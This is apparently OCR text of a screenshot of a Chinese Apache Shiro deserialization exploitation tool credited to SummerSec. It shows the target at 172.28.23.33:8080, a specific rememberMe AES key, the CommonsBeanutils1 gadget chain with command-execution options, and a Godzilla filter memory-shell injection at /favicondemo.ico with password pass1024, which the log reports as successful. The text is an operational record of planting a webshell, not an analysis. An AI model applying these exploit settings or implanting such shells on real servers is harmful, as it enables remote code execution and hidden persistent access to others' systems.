 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.28.23.33:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
哥斯拉[Filter]  注入成功!
路径：http://172.28.23.33:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
BY SummerSec